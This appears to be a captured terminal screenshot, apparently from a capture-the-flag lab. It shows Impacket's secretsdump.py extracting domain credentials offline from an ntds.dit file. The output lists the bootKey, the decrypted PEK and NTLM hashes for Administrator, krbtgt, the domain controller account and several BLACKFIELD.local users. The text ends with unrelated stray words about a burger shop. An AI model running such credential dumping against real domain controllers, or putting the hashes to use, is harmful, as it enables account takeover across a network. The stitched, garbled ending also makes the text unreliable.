 ~/tools/impacket/examples master ?4
python3 secretsdump.py -ntds ntds.dit -system system -sam sam LOCAL | tee hashes.txt
Impacket v0.13.0.dev0+20241212.162059.af91d617 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[-] SAM hashes extraction failed: [Errno 2] No such file or directory: 'sam'
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:2733e968e12a02f9180d592971123fb3:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD706381:1109:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD937395:1110:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD553715:1111:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
Burger
24
ALWAYS
OPEN